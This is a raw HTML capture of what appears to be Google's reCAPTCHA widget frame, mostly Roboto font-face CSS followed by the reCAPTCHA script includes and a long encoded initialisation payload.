  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="yKVsSOamWrs4464CbNGpZQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="yKVsSOamWrs4464CbNGpZQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="yKVsSOamWrs4464CbNGpZQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\x22,\x22WksUZRpRw6o0eTHDqn4Aw5jDhcKCbGIxYsKXF8K+GgVFwrTCqVhBVBleD8KVwrnDlzo0wqJaw4B7FHXDokjCvcKnGsK+wpTDv8OJwofDlcOgNgHCusKNdyrCjcOLwrlcwoTDtsKXwoJwa8OXwp1Awo8qwp3DnE8dw7JmZsOvwpgFBcOrw6DCocO/w6IpwqjDtcOJQMKUw718wr3CtSY5PcOVw6s2w73CpnbCjXnDpRU4wqtfUFzCinrDpywOwrLDiMOldgpfw6BaJmPCmcOxw4rClR/DuDfDhRnCrsOlwpBPw6Acw4LCrmjCqcKBQsKDw5EfXG1Aw5oFwqBea0RLbcKyw75CwqzDmgUnwpDCgnDChVzChVV7woXCmcKQw6nCpisswpRsw4FFCsONwpPCncOCwpTCg8KIbE04wq3CosK4QDfDksOvw6sNw77DqMKXw59WfkTDrMKRMy/CnMKQwr5aZwhfw59YIMO3w5XCrcOMD2UywooBQsOpwqN9CzZew7ZqU1PDosKsTxHDlkg6bcObwr7CgsOjw43DmcOpw718w5zDpcKowpx3w4HDocOjwrjCq8OxVio5w5jCgMOMw6HDmSwgKhlgw7fDucOKFFbDgGHDsMONS2fCrcOiWMKGwqvDh8ORw5/CksK1wpNjw4MewoNAw4zDgnnCiWDDo3TDrcKZw5bDmTB1wpBDd8KzHsKSBcO6wpfCmcK5ecKGwoVrO0lAOcKzF8OMw6wLwp57Y8K1wpwFbCV7w5BrVsKmwqcuw5XDpkF/bCDDq8OxwqHCjMOWGz7CocO4wos7woY1w7pQG8O4c2d8DsOeZcKVL8OEIyjCmnUxw73DpUQBw6xXwqgKw47CqlQoAsODwoTDgHUQw4HCjHnCk8KiGEjDo8O9OXlFY1cpKMKRwrfDiEfCucOmw63DrGHDicOIcDPDlzFcwr1vw4NRwpzCnsKowqwUFMK0RwnCkg/CjgjCliDDh0M7w7zDl8KWNCAqw7MJQcOZwpAkTMOnW2haZMOuI8OjfMOuwpDCiWLCtFgNM8OqNTXCpMKewpbDgnt4wrpEAMOmM8OJw4XDnxB6w4/DvH5+w77CtsKywpDDmcOgwr3CjHjDlCZ8w5HCjQHCjsKOJkgnw73DsMKbHFLCqcKJw7sIF0rDm3rCoMKxwonCrw8vwo/CngLCqsOgw7oUwpARw5vDjh0mGMK7w7jDqVw9G8OKe8KxKSjDvsKyRgvCj8KDw6MJwocQMybCrsO/wqMrY8O/wq4qdcOTRcOXCMO2LSV2w48Vwq9Uw4XDh1XDtw/CssO8wpXCscKxP8Kjw7HCtinDrcOYUcOTeFE7MAgENMKTwoPCnAw/w6/CmFnCnwnCnAtNwqnDscKSw5pULHsuw6TCilHDtsKnOEwIw6tab8Khw7kowqJYw4jDikHDhlxCw5U3wqkNw4XDi8OIwrHDh8Kgw7o5OcKvw67ChS7Dt8KXDnbCk0nCmMOcNwHClcKKSl7Dn8OYwrsPJhwFwqHDjGYdQsOtacO3wq/CkzvCu8KcX8OAwr/DkDlJBE3Ct1nDoMKbwpd3wo7CscOAwqDDmyvDnsKtw7TCjkoPwqXCkFLDpsKhOCNIKhnDl8O9VgTDicKnwqUww7nCu2wxw74iw4rCqQnCkcOWw4TDtMOONsOzKcOVL8O0VsKTw69GSMOtw4XChE5mZ8O/B8K1UMO7ZsOmKz3CiMKAwqUMVBDCpTHDlsKew5fCtyIew6dOwrHDsi7CtylzwpLDmcK8w4zCg11mw71qFcK6bMKXwpBQUMK5Gmkqw7nCuCbDtcKqwocKHcK1JTUSw5EAwpomLQfDlHIzw5M/[base64]/[base64]/CvMKgdsOgHRTDo8O9wrcOw6UDw4/Dr0fDnWxWw5UdeTzDm2QWHsOOw6nColovwqrCmMOGQUFyw53CssO+w6DDl8OEVARnwpAOw5jCjjw7Ew7DnATCisKQwqjCtR54I8KeWsOpwobDkFbCs13CvMKkP1cYw7VtFG3DjcOcV8Ogw7rDo2fCkMKdw4EsaV5iw6/Co8O2wpssw7PDh0nDvi/DoWc/[base64]/CucKPZMOVL17CjsO/JsOGw5dbWHsTUcKNZMOAw7DDo8OwwpFlUsO2bsOYw6wWw4XDpcODQ27DtTllwq1zDC9pwqTDhQjCl8OjWV9QwrMIP2zDpcOdw7/Cg8OlwpTCscKbwoLDiyscwqLChVLCrMKIwoRFcS3Dm8KZwobDvsK2w6Few5bCsE8xFGnCmybCoAh5MHTDoHkKwpHCrVRXJMOrG096ecKHwpzDisOrw4TDuWkMb8K9VsK2HMO8w78DN8KCLsKywqHCkWbDtsOIwoZ2w4XCsiM3EmXChcO/wph0BVl+wociw5l9EcKywoXDhj9Pw5AzGDfDnsKcw5hkw5vDpMK5TcO/ZC5IAAh8XMO2wr/CjcO2ZyNlw609w6PDqsOEw70Gw5rDlRsEw6HCtAfCg2/Ds8KIwqENwrPCvcOEwrVCw6vDocObw7rDt8O4VMORLXjCqVEKwoDCn8K7wohhwr/DosOcw70hPBvDocOpw6A/wqh+w5TCrQ1Vw7w7wpPDmVtowphAE2/[base64]/DiULCp8Oaw6PDlQzDtEzDlMO0D8Kfw4sdbBNYwqROCAc0w7jChcKew7TCg8KFwpLDocKiwqJdQsK9w4TDjcOVw744CQ/DmX0QIkcgw6cQw65EwonCmQnDuGhAMFPDssOfaArCvCnCu8OtCB/Cj8K0w5PCi8KeAXx2LFxzfsKVw5NTNRXCh2B9w4HDhlp4w5dywpzDgMOLfMO/w4PCu8O2BCjCo8K6IsKQwpY5wq7Dn8KSTWzDs2MdwpvDgWErcMKNR21Gw5HCtMOWw5DDo8KmBFHDuDM5MsOeDsK6SMKCw41jHQ7DvsOLw7zDrsOmwoDDi8K2w6oBGcKhwoPDhsO/XQvCoMOVRsORw7dwwrTCvMKKwplEMsOyH8KRwr0Twq3Cv8KYOSXDtMKFwqXDhn0jw5RCTcKzw6dke2nCncKMQx4aw5PCtQA7w6rDq1fCkUjDvhzCq3lNwqDDpMKxw4zCn8O0wp4ETMOFTcOVH8K/FlDCr8KkdjdpwpbDg2NPwrw7DygdImIIw6XDjMOqwoHDocKowpBiwoYma2Bswp5qKEnCncOHw5PDh8KywqfDswnDg1omw4TDosODKMOMeyzCpUvDoW3CjsK/SS4JTE3ColvDtMKnwrRgUzpUw5LDhX40RETCsVPDsCIrdxTCqsKlV8OpZjdVwpA2H8KSwqVpYFJuH8K0w63CpcKVEQlQw6LDvMKUP1MNDcOLEMKPXz/[base64]/w4PCqsKBExJ4w4pdw7XDogNGw5XDmcKGOB3DosKCw6wQOcO9EsKKwpHDrcO8G8OVbRQKwow6HsKQW8Orw6zCgg9wwrtwPRp4wqPCqcK7BMO7wrokwp7DqMKiwpHCinpEdcKuH8OnZAzCvX7CqMOuwrPCv8K8wrHDjcK7XHFZw6kjbDdIZsOrdADCucOmT8KIYsK/w77CjELDjxkuwrp9w4ROwozCrGEGPsOUwqzDrXNtw6V/[base64]/[base64]/ChcOuw5UzGF3CuwBrwo1fwpUnFsOPSsOiwo8pw7oPw6tYwq5VZ2rDiATChQfDgFpyw5LDkcOuHsO6w6nDt8OMwrrDsMKww5/DssOtwrrCqsOAGG5KfltZwqfCnDJYccK7EsOLAMK5wr89wojDrX99woIqwq1lwpUqSWA0w4omCG91PMKwIsOSEEABw4XDoMOaw57DphYRWMOofh/CssOHA8KeA3bCjsOSwqwqFsO7d8KVw7ooTcOQXMKzw642w4JPwqvDj8OMw4DCkCvDncKuw5NVNMKTY8KzPMKzEHzDi8O5EwNeUlQPw61hwqTChcO3woQdwp/CqBcsw7rCk8O1wqTDpcOawrbCtcK+H8K5ScKvQTxjd8OlOMOHK8Kuw4t1wp1LTCB0asKbw5YTU8ODw4jDhMO/w5wuFzPCm8OrAMOuwqLDrDrDhTQVwppgwodgwpwTAsOwb8Ohw7wWakHDj2TChknCmsO5CzZuUSpHw7XDqGM+IcKewrtiwpMxwqrDvWfDhsOZNsKIb8KxAMOVwqMvwqQpcEM6GEpxw5sVw609w6Y3cBnDjMKNaMO7w7hXwo3Cm8KVw4/[base64]/[base64]/DuVRYw6gxVMO8dcK9NVlXwrVtZMOqwpvCnMKaGMOBDsKOwqlgT0nCk8KfO8KNaMKrOm1ywolHw68La8ORwr3CgcOVwo5UCsKuSzU0w4oTw6nCt33DtsKWw7EzwrvDiMKqLcKnGsK1bAFYwrNVNTDDsMKaAENJw5PCkMKwV8O7DA3ClV/CgyIlZMOwV8O8T8OjVsOKXMOPOcKXw7DCkTDDnl7DhMK/[base64]/CjG3DpcOoU8K7wqFow4XDicOFwrI3wqDCmMOhw5lGw6A1wpHDvMKGw5DCvz/Dlw3CpcOdcyXCssK+C8Osw7HCmVbDlcKjw49/ccOmw4UNC8OhV8KkwpEwA8Kkw7fDmcOecS/[base64]/DnMOgw4QMFsK+fHNBIMKewoESwpzCmMOIGsKschNlwo3Dnk/Dnw0+BTnDssO6w414woVww6zCmXvCuMK6UcOcwqw3MMOiAsKkw47Dlm86ZsOrTkHClCvDgBkPacOsw4bDsUEsUsK4wotNKMOQYAnCuMKdFsK1XsOHOAHCocOfN8OaBnEkOmvDhsKsecOFwosoAzVYw6E1BcK8w63Ds8KyFsKQwqtcN2jDrU/[base64]/DrR0OwqzDm8Khw6nDusK3wrwLwqt4HnEvJ8OOw7TDvCfCtGxKWxvDpMOxZsOxwrDDicK1w5PCpsKew5DDhiVxwrpzGMKZRMOAw5nCrGw5w7A6UMKECsObw53DqMOawoRDFcKiwqMzIcKMXgkLw47CiMOvwqXDkhIla3Fsa8KKwq/Dpx56w5wAF8OCwqRxBsKNw6rDomwTwrhAwrcmwp19wrPCql3Dk8KyBD/[base64]/Dj8KMw41Hwpldw6jConPCiz1/WcKRwqXDiMKbcyc7c8Otw75two/Cp0zCi8O/E3Q8w7EUwo9OdcKMdwRJQcOnbsOhw7rCqA5GwrYewo3Dong/wqwiw63DrcKZfsKBw6/[base64]/wrTCr8OOSmIww7zCk8O8wrALSHzCk8KGw7xmw6fCocORLMOvaRpdw7vCs8OwwrMjwoHCsQXChiIjcsO1wpknWD8XHsKRB8OIwonCisOaw4HDgsKKwrNZwp/DtcKlP8OHNcOtVDDCksOZwr16wrMwwoA+fF7CtjvCknxWAsOtE2rDqMKoLcK/[base64]/DrXjCq8KNJsOkw518KsOPbsOLwpLCkcOUM8OiRMO5w7bCgE4qMMOpTyrCiRnDlGLDmR8zwogLXk3Cu8Kkw5PDuMK3H8ORH8K2PcOWZsO/QCJBw5AmBH8jw5rCiMO3AQPDrsKcJMOjwqoowpstS8O3wq3DmcKmA8OnOznDnsK7IBBBa3XCvFo8wqkYwqXDgsOFZ8KJesKqw45Pw6MUWXVOMVXDkcONwqbCscKrW0MYE8KOEg40w6tMGl1DEcOmaMOpGlHCsHrCpXJ/wpXDoDbDrg7CoD0rw5cNMitcNcOiYsKCaxthDAFYJMOJwrzDmyXDrcKVwpPDt2jCkcOpwrVtKiXCusKyFcO2akJKwop6wq/[base64]/Cgn7CozbDhMO2wpJ/[base64]/[base64]/BMOYw5bCsMKfAUV5wohROy7CoQnDn8Kpw4cGwoxEw5LDgHjCncOJw5/Dh8KkcQUtw53CiGbCscONcTDDhcO/HMKuwo/[base64]/ChcO7X2zDtMOMw4dywrptCH9GGcOHWzJlwojCgcORTRQYQ2F8OcKOF8OtJC7ClQAbQcK9JMOLYkIcw4jCoMKHY8Owwp9PeX7DqTpkZUXCvsO3w5HDjz/DmSHDlVzCrcONI05TcsK6FhJzw4tEwqTCt8OuYMKEHsKZeREPwqbDvm5XPMOJw4LCnMOfdcKcwpTDhMKKdHcPe8O9EMOPw7TDoFrDrMOyLH/DqsK5QCvDpMKYU3QVw4cYwoskw4XCogrDucKjw6IuZMKUMsKXK8OMRMOrbsKHVsO/CcOpwogjwow/w4dAwoBbBcOPd1rCrMKyUSh8bQcgHsOvX8KmOcKBwqdNSjPCty/DqXfDgcOzw51hTxDDkcKIwrnCu8KUwqPCj8OUw59Re8KFIzIEwovCmMOSS1bCgAB2M8KKFmvDvsKzwotdC8K5wol5w5vDlsOVEBY/[base64]/w7nDmcOwaH1EwqoEwqDDhWnCk8Klwr/[base64]/DmBXCjMKeZBPDusKqw44/[base64]/CrmHDq0hMDMKgw6fCn8OXworDpMKGfMOvwoHDm1YhDhbCpT3Doz9UB8KAw7rCqCrDpVYECsOnwoNPwqJmcAzCgnBuasKwwoPCrcOgw6BYV8K/B8Oiw5xSwphlwoHCk8KEwrUlbErCmcKAwqgSwoEyBMOjPsKRwovDohMPd8ObIcKOw77DhsKbaHppw7XDrynDiw7DgiZKFFMiOgLDicOwRCgJwqDDs3PCgTvCpsKjwrjDvMKCSBzCuiHCoTtfbHTCrFzCgyvDuMOpETPDgsKqw6fDvSR7w5dsw4nCjRTCk8K/McK1w7TDpMK0w77CrDVEw4zDni9Iw4TCtsOywoLCtlNMwobDsELCicKNcMO5wqXCshIAwqJRaVfCgsKBwqIywrJhRVhMw4XDun5Swp1SwrDDrywJMgVgw7o/wpjCkXhJw4FUw6vCrAzDmsOQSMOaw67DusK0U8OTw4c0WsKBwpwQwpsUw7/Ci8OSPG8Mwp3DhcODwo07w4fCo0/Dv8KqEWbDpAJtw7jCpMK5w7dkw7MYZcK5S0tueEpxPcKZNMORwrYnegXCt8OIVH/[base64]/DpsOhwpFSw5fCmMKTDMOtEUJLP8KmFgprZX7CgMK6w78rwrjCqz/DtMKDW8O0w54SZMKmw4jCjsK8WSnDj3PCpsK/bMOXw6LCrAfCpBEIGsKTLsKUwoDCtDHDm8KDwqXCqsKgwq0zKzDCsMO9GkkEZ8KywrMMw74zwq/Cul1Bwro4wqDCmAQodVc1KUXCrcOhVMKAfBstw79nbsOQwq0VYsK1wrUzw6XCkFskfsOZMVApZcOgfmDDlnjCv8OLMy7Dtxs+wqhhXik/w5LDigzDrU1UE0Vcw7HDiRB3wrJhw5Eiw51OGMKVw6/Dh0HDtMOPw7/Dr8Kzw5BMK8Ovwogzw6IIwqQEW8O8DcO0w4TDt8Kww7XDiUzCoMOiw7vDicKSw7xAWkgLwqjCu0/[base64]/[base64]/Co27DsMKLw7XDgcOTE8KVwpU4PMOINsO4wo/[base64]/HMKAT2PDusKRwrzDg05xTQo/[base64]/CnsOUw5DDlMKFwozDl8OsW8KFVGsbw7nCv0NgwrkLbMKJTkjCmsKdwrHChsOqw47DscOWN8KVBMOsw4nClS/DvcKTw75ceGhlwp3ChMOkK8OMHsK6JcKzwqodQlpeaRxfUWrDlhLCgnfCkcKcwqzCiVXCgcOOQsKSJMODOjxYwrw4RQw1wqAvw67Cr8Oow4guFXrDl8K6wp7ClkHDusOIwp1OYMOlwoJgH8OZOhTCjzBuwoFRSUTDnwDCmRvCsMOxbcK4C3fCv8K/[base64]/[base64]/DgVDCu8OzR8K8wrXDocKIf8O+c3QgD8O8wpzDjFHDg8OCSMOQw7Z5wpANwo7DqMO1w6jDu3jCn8KPJ8K3wrbDncOQYMKHw71yw6MNw7VNF8Kqw51kwpkQV3zClGjDusOYbMOzw5nDl0/CuDh6cm7DucO3w7bDuMKPw7zCv8OSwqHCs2LDm1JgwqYTw5PCqMKBwpHDg8O4wrLCjBPCo8OLL15DbyxAw5HDty/CksK9c8OlD8OYw5zCkcOKKcKlw4XCq0nDhcOESsOtDRXDmH07wr1twrlaVcO2wo7Chg05wqkPFD1Ow5/DiXTCisK6B8Olw67DiHkIdjjCmiN1PBXDgE1RwqF/ZcOPw7BiYMK8w4lIwo8VRsKxP8OywqbDmsKnwo9QKHXDgEzCtlIMW3oRw4IewpbCj8Kbw7sVScOvw5fClC3ChDXCjHnCmsKrwqdOw7PDmMKFTcOQa8KLwp4owqIxECjDqsOfwpHCg8KXH2TCusO7wqzDthJIw5w1w7V/w5RBAytRw43DtsOSCC5zwpxOSz8FF8KSaMOswrARUWPDr8OAdX3DuEhiLsK5DFXClsOFLsKtVDJCZUvDlMKbEGBcw57C